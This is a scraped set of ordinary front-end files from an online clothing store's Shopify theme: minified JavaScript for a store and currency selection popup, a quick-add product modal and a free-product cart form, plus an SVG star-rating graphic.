.current-country").forEach(function(el){el.innerText="USA"}),document.querySelectorAll(".store-country").forEach(function(el){el.classList.add("usd")}),document.querySelectorAll(".store-country").forEach(function(el){el.innerText="United States"}),$(".store-selection-list-item-mobile.us").hide(),visitingCur="USD",visitingflag="usd",$(".countrynameselect").html("United States"),storeSelectionButton.innerText="Go to United States";break;case"Singapore":document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.classList.add("sgd")}),document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.innerText="SGP"}),document.querySelectorAll(".store-country").forEach(function(el){el.classList.add("sgd")}),document.querySelectorAll(".store-country").forEach(function(el){el.innerText="Singapore"}),storeSelectionButton.innerText="Go to Singapore",$(".store-selection-list-item-mobile.sgd").hide(),visitingCur="SGD",visitingflag="sgd",$(".countrynameselect").html("Singapore");break;case"The Netherlands":document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.classList.add("euro")}),document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.innerText="EUR"}),document.querySelectorAll(".store-country").forEach(function(el){el.classList.add("euro")}),document.querySelectorAll(".store-country").forEach(function(el){el.innerText="Netherlands"}),storeSelectionButton.innerText="Go to Netherlands",$(".store-selection-list-item-mobile.euro").hide(),visitingCur="EUR",visitingflag="euro",$(".countrynameselect").html("Netherlands");break;case"Europe":document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.classList.add("europe")}),document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.innerText="EUR"}),document.querySelectorAll(".store-country").forEach(function(el){el.classList.add("europe")}),document.querySelectorAll(".store-country").forEach(function(el){el.innerText="Europe"}),storeSelectionButton.innerText="Go to Europe",$(".store-selection-list-item-mobile.europe").hide(),visitingCur="EUR",visitingflag="europe",$(".countrynameselect").html("Europe");break}else document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.classList.add("usd")}),document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.innerText="USA"}),document.querySelectorAll(".store-country").forEach(function(el){el.classList.add("usd")}),document.querySelectorAll(".store-country").forEach(function(el){el.innerText="United States"}),$(".countrynameselect").html("United States"),$(".store-selection-list-item-mobile.us").hide(),visitingCur="USD",visitingflag="usd"}function showSelectionPopupMobile(){document.querySelector(".store-selecetion-popup-mobile").style.display="flex"}selectioCtrl.addEventListener("click",function(){selectionList.classList.contains("is-open")?selectionList.classList.remove("is-open"):selectionList.classList.add("is-open")}),selectionListItems.forEach(function(item){item.addEventListener("click",function(){storeURL=item.getAttribute("data-link"),selectionList.classList.remove("is-open"),storeName.classList="",flagClass=item.classList[1],storeName.innerText=item.innerText,storeName.classList.add("store--name",flagClass),visitingFrom=item.innerText,visitingCur=item.getAttribute("data-currency"),visitingflag=item.getAttribute("data-flag"),storeSelectionButton.innerText=`Go to ${item.innerText}`,storeCurrency.innerText=`${visitingCur}`,rebuildSelectionList(item),storeName.classList.add(visitingflag),console.log(flagClass)})}),storeSelectionButton.addEventListener("click",function(){visitingFrom=$("#store--name").html().trim(),visitingCur=="AUD"||visitingCur=="NZD"?(console.log(visitingCur),localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),window.location.href=`https://bhumi.com.au/?redirectFrom=${visitingFrom}`):visitingCur=="GBP"?(console.log(visitingCur),localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),window.location.href=`https://www.bhumiorganic.co.uk/?redirectFrom=${visitingFrom}`):visitingCur=="EUR"?(console.log(visitingCur),localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),window.location.href=`https://www.bhumi-organic.com/?redirectFrom=${visitingFrom}`):(document.querySelector(".store-selecetion-popup-mobile").style.display="none",localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),$(".currency-selector-auto select").val(visitingCur),$(".currency-selector-auto form").submit())}),modalClose.addEventListener("click",function(){localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom","United States"),document.querySelector(".store-selecetion-popup-mobile").style.display="none"}),$(document).ready(function(){$(".openpopupmobile").click(function(){showSelectionPopupMobile()})}),document.addEventListener("showVisitingFromMobile",()=>{showVisitingFromMobile()});
//# sourceMappingURL=/cdn/shop/t/30/assets/store-selection-popup-mobile.js.map?v=116025352788529646631754307174


--- FILE ---
content_type: image/svg+xml
request_url: https://bhumiorganic.com/cdn/shop/files/Frame_3157.svg?v=1698540961
body_size: -359
content:
<svg width="143" height="51" viewBox="0 0 143 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.89746 18.1124L11.6648 23.5304L11.7773 23.8754H12.1401L17.8538 23.8754L13.233 27.2196L12.9378 27.4332L13.0508 27.7797L14.8168 33.1938L10.1906 29.8457L9.89746 29.6336L9.60432 29.8457L4.97812 33.1938L6.74413 27.7797L6.85714 27.4332L6.56193 27.2196L1.94115 23.8754L7.65482 23.8754H8.01765L8.13017 23.5304L9.89746 18.1124Z" stroke="#212121"/>
<path d="M35.9489 15.2123L38.4365 22.8453L38.5489 23.1904H38.9119H46.9577L40.4498 27.9045L40.1549 28.1181L40.2677 28.4644L42.7543 36.0944L36.2422 31.3773L35.9489 31.1648L35.6556 31.3773L29.1434 36.0944L31.6301 28.4644L31.7429 28.1181L31.448 27.9045L24.9401 23.1904H32.9859H33.3488L33.4613 22.8453L35.9489 15.2123Z" stroke="#212121"/>
<path d="M71.5 9.11236L75.5099 21.4058L75.6225 21.7508H75.9853L88.9563 21.7508L78.4642 29.3442L78.169 29.5578L78.282 29.9043L82.2907 42.1938L71.7931 34.5965L71.5 34.3843L71.2069 34.5965L60.7093 42.1938L64.718 29.9043L64.831 29.5578L64.5358 29.3442L54.0437 21.7508L67.0147 21.7508H67.3775L67.4901 21.4058L71.5 9.11236Z" stroke="#212121"/>
<path d="M107.051 15.2123L109.539 22.8453L109.651 23.1904H110.014H118.06L111.552 27.9045L111.257 28.1181L111.37 28.4644L113.857 36.0944L107.345 31.3773L107.051 31.1648L106.758 31.3773L100.246 36.0944L102.733 28.4644L102.845 28.1181L102.551 27.9045L96.0426 23.1904H104.088H104.451L104.564 22.8453L107.051 15.2123Z" stroke="#212121"/>
<path d="M133.104 18.1124L134.871 23.5304L134.983 23.8754H135.346L141.06 23.8754L136.439 27.2196L136.144 27.4332L136.257 27.7797L138.023 33.1938L133.397 29.8457L133.104 29.6336L132.81 29.8457L128.184 33.1938L129.95 27.7797L130.063 27.4332L129.768 27.2196L125.147 23.8754L130.861 23.8754H131.224L131.336 23.5304L133.104 18.1124Z" stroke="#212121"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/quick-add.js?v=88164212615642634681698166520
body_size: 939
content:
if(!customElements.get("quick-add-modal")){var this2;customElements.define("quick-add-modal",class extends ModalDialog{constructor(){super(),this.modalContent=this.querySelector('[id^="QuickAddInfo-"]'),this2=this}hide(preventFocus=!1){const cartNotification=document.querySelector("cart-notification")||document.querySelector("cart-drawer");cartNotification&&cartNotification.setActiveElement(this.openedBy),this.modalContent.innerHTML="",preventFocus&&(this.openedBy=null),super.hide()}show(opener){opener.setAttribute("aria-disabled",!0),opener.classList.add("loading"),opener.querySelector(".loading-overlay__spinner").classList.remove("hidden"),opener.querySelector(".btntext").style.opacity=0;var modalid=$(opener).parents("modal-opener").data("modal");fetch(opener.getAttribute("data-product-url"),{headers:{"User-Agent":"Mozilla/5.0 (iPhone; CPU iPhone OS 14_4 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.0.3 Mobile/15E148 Safari/604.1"}}).then(response=>response.text()).then(responseText=>{const responseHTML=new DOMParser().parseFromString(responseText,"text/html");this.productElement=responseHTML.querySelector('section[id^="MainProduct-"]'),this.preventDuplicatedIDs(),this.removeDOMElements(),this.setInnerHTML(this.modalContent,this.productElement.innerHTML),window.Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init(),window.ProductModel&&window.ProductModel.loadShopifyXR(),this.removeGalleryListSemantic(),this.updateImageSizes(),this.preventVariantURLSwitching(),super.show(opener)}).finally(()=>{opener.querySelector(".btntext").style.opacity=1,opener.removeAttribute("aria-disabled"),opener.classList.remove("loading"),opener.querySelector(".loading-overlay__spinner").classList.add("hidden");var api=new Yotpo.API(yotpo);api.refreshWidgets(),setTimeout(function(){$(modalid).find("slider-component").hide(),setTimeout(function(){$(modalid).find("slider-component").show()},100),$("slider-component-desktop").find(".slider-button-next-thumb").click();var selcolour=$(modalid).find('input[name="Colour"]:checked').val(),length=$(modalid).find('input[name="Colour"]').length;if(length>0){console.log($("slider-component-desktop").find(".slider-button-next-thumb").eq(0).html()),$(modalid).find('input[name="Colour"]').eq(1).click().trigger("change"),$(modalid).find('input[name="Colour"][value="'+selcolour+'"]').click().trigger("change");var selected_variant=$(modalid).find("media-gallery").data("mediaalt");$(modalid).find(".slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$(modalid).find(selected_slides_mobile).show()}var symbol=$("body").data("currency");$(".bundelpricequick").each(function(){var price=Number($(this).html()),cprice=price*Shopify.currency.rate;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))})},1e3)})}setInnerHTML(element,html){element.innerHTML=html,element.querySelectorAll("script").forEach(oldScriptTag=>{const newScriptTag=document.createElement("script");Array.from(oldScriptTag.attributes).forEach(attribute=>{newScriptTag.setAttribute(attribute.name,attribute.value)}),newScriptTag.appendChild(document.createTextNode(oldScriptTag.innerHTML)),oldScriptTag.parentNode.replaceChild(newScriptTag,oldScriptTag)})}preventVariantURLSwitching(){const variantPicker=this.modalContent.querySelector("variant-radios,variant-selects");variantPicker&&variantPicker.setAttribute("data-update-url","false")}removeDOMElements(){const pickupAvailability=this.productElement.querySelector("pickup-availability");pickupAvailability&&pickupAvailability.remove();const productModal=this.productElement.querySelector("product-modal");productModal&&productModal.remove();const modalDialog=this.productElement.querySelectorAll("modal-dialog");modalDialog&&modalDialog.forEach(modal=>modal.remove())}preventDuplicatedIDs(){const sectionId=this.productElement.dataset.section;this.productElement.innerHTML=this.productElement.innerHTML.replaceAll(sectionId,`quickadd-${sectionId}`),this.productElement.querySelectorAll("variant-selects, variant-radios, product-info").forEach(element=>{element.dataset.originalSection=sectionId})}removeGalleryListSemantic(){const galleryList=this.modalContent.querySelector('[id^="Slider-Gallery"]');galleryList&&(galleryList.setAttribute("role","presentation"),galleryList.querySelectorAll('[id^="Slide-"]').forEach(li=>li.setAttribute("role","presentation")))}updateImageSizes(){const product=this.modalContent.querySelector(".product");if(!product.classList.contains("product--columns"))return;const mediaImages=product.querySelectorAll(".product__media img");if(!mediaImages.length)return;let mediaImageSizes="(min-width: 1000px) 715px, (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)";product.classList.contains("product--medium")?mediaImageSizes=mediaImageSizes.replace("715px","605px"):product.classList.contains("product--small")&&(mediaImageSizes=mediaImageSizes.replace("715px","495px")),mediaImages.forEach(img=>img.setAttribute("sizes",mediaImageSizes))}})}
//# sourceMappingURL=/cdn/shop/t/30/assets/quick-add.js.map?v=88164212615642634681698166520


--- FILE ---
content_type: text/javascript
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/product-form-free.js?v=127081276464736281571698166520
body_size: 1148
content:
customElements.get("product-form-free")||customElements.define("product-form-free",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")==="true")return;if(this.handleErrorMessage(),$(this).parents(".custom_card_recommendation").length!=0||$(this).parents(".custom_main_complementary_card_product").length!=0){if($(this).parents(".custom_card_recommendation").find(".select-error").remove(),$(this).parents(".custom_card_recommendation").length!=0&&$(this).parents(".custom_card_recommendation").find(".variants-pills.selected").length==0){$(this).parents(".custom_card_recommendation").find(".cart_custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),$("body").data("template")=="cart"&&$(this).parents(".custom_card_recommendation").find(".custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`);return}if($(this).parents(".custom_main_complementary_card_product").length!=0&&($(this).parents(".custom_main_complementary_card_product").find(".select-error").remove(),$(this).parents(".custom_main_complementary_card_product").find(".variants-pills.selected").length==0)){$(this).parents(".custom_main_complementary_card_product").find(".custom_product_variant_container").append(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),console.log("errre");return}}var this2=this;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),$(this).find(".productadding").css({opacity:"0"}),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),$(this).find(".plusbtnsvg").addClass("hidden");const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData(this.form);this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),config.body=formData,fetch("/cart.js").then(resp=>resp.json()).then(resp=>{for(var found=!1,varid="",removeids=[],i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;$.ajax({type:"POST",url:"/cart/update.js",data:{updates},dataType:"json",success:function(cart){continueAddToCart()},error:function(err){continueAddToCart()}})}else continueAddToCart()});function continueAddToCart(){fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){this2.handleErrorMessage(response.description);const soldOutMessage=this2.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this2.submitButton.setAttribute("aria-disabled",!0),this2.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this2.error=!0;return}else if(!this2.cart){window.location=window.routes.cart_url;return}this2.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form-free"}),this2.error=!1;const quickAddModal=this2.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this2.cart.renderContents(response)})},{once:!0}),quickAddModal.hide(!0)):this2.cart.renderContents(response)}).catch(e=>{console.error(e)}).finally(()=>{this2.submitButton.classList.remove("loading"),$(this2).find(".productadding").css({opacity:"1"}),this2.cart&&this2.cart.classList.contains("is-empty")&&this2.cart.classList.remove("is-empty"),this2.error||this2.submitButton.removeAttribute("aria-disabled"),this2.querySelector(".loading-overlay__spinner").classList.add("hidden"),$(this2).find(".plusbtnsvg").removeClass("hidden")})}}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}});
//# sourceMappingURL=/cdn/shop/t/30/assets/product-form-free.js.map?v=127081276464736281571698166520
